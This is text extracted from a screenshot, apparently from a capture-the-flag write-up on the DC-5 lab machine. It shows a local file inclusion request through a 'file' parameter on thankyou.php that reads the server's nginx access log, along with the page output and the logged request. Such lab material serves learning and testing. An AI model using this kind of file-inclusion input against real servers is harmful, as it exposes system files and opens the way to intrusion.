 不安全 | 192.168.1.4/thankyou.php?file=/var/log/nginx/access.log
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.1.2 - - [25/Aug/2020:00:08:41 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36"